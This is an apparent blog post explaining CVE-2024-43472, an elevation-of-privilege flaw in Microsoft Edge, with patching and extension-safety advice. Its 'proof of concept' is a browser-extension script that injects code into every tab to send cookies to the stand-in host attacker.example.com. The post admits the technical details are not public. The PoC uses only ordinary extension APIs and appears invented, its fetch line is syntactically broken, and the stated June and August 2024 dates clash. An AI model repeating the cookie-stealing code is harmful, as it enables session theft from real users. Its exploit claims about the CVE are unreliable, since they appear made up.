Microsoft Edge, the Chromium-based successor to Internet Explorer, is one of the most popular web browsers. However, in June 2024, an important security issue—CVE-2024-43472—was discovered. This post will break down what CVE-2024-43472 is, how attackers can exploit it, and what you can do to stay protected. This is an exclusive, easy-to-understand deep dive.
What Is CVE-2024-43472?

CVE-2024-43472 is an Elevation of Privilege (EoP) vulnerability that impacts Chromium-based Microsoft Edge versions before the patched release in June 2024. This flaw allows attackers to run code or perform actions with higher privileges than intended.
Official advisory:
Microsoft Security Update Guide: CVE-2024-43472
Users running unpatched versions of Microsoft Edge (Chromium-based)
- Windows computers, especially in environments where users have limited accounts but attackers might try to gain admin access
How Elevation of Privilege Works
Elevation of Privilege (EoP) vulnerabilities allow a low-privilege user or process to get higher-level access—like turning a regular user into an administrator. In the case of CVE-2024-43472, the bug is in the way Edge processes permissions on certain web content and browser extensions.
Attackers can craft special content or extensions that trick the browser into running code with higher privileges. This can let them:
Technical Details and Exploit Example
Note: The full technical details are not public yet (as of June 2024). However, based on the CVE and related Chromium commits, we know the issue stems from a logic bug in handling privileged API calls from web pages or extensions.
Scenario:
An attacker creates a malicious extension, or a compromised website tricks Edge into bypassing sandbox restrictions, running code as if it were a trusted process.
Proof of Concept (PoC) Code Snipplet
Below is a simplified proof-of-concept that demonstrates the kind of exploitation possible with this vulnerability. It does not perform any malicious action, but shows the structure an attacker could use.
// Malicious Extension background script
chrome.runtime.onInstalled.addListener(() => {
console.log("Extension installed");
// Attempt privilege escalation
chrome.windows.getAll({populate: true}, function(windows) {
// This logic is supposed to be restricted, but due to the bug it isn't
windows.forEach(win => {
win.tabs.forEach(tab => {
// Insert script into all tabs (should be forbidden)
chrome.scripting.executeScript({
target: {tabId: tab.id},
func: () => {
// Run privileged code in page context
fetch('https://attacker.example.com/steal?cookie='; + document.cookie);
}
});
});
});
});
});
> Warning: Never run untrusted code or install suspicious extensions!
How To Protect Yourself
- Update Edge: Make sure you are running the *latest version* of Microsoft Edge. Microsoft patched this vulnerability in the June 2024 update.
On Windows, go to Help and Feedback > About Microsoft Edge. Update if prompted.
- Be Careful With Extensions: Only install extensions from trusted publishers. Remove any you no longer use.
Monitor Security Advisories:
- Edge Release Notes
- Microsoft Security Portal
References and Resources
- CVE Official Entry: CVE-2024-43472
- Microsoft Security Update Guide for CVE-2024-43472
- Chromium Security Advisories
- Microsoft Edge Security Updates
- How To Update Microsoft Edge
Summary
CVE-2024-43472 is a new and serious vulnerability in Microsoft Edge (Chromium-based) that allows Elevation of Privilege. Attackers could use it to gain more control over your computer, steal data, or install malware.
What you should do:
Update your Edge browser right away, stay cautious with extensions, and always run the latest security patches. Staying informed is the best defense!
Stay safe online! 🚨
*Written exclusively for you. For more details and future updates, keep an eye on the Microsoft Security Portal.*
Timeline
Published on: 08/16/2024 20:15:13 UTC